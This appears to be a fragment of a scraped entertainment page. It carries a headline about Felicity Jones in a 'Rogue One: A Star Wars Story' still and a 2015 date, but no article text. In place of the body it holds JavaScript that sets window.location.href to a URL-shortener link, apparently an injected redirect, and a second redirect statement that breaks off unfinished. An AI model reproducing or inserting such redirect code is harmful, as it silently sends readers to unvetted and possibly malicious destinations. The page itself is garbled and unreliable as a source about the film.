
Felicity Jones Takes the Spotlight in ‘Rogue One: A
Star Wars Story’ Still
August 16, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =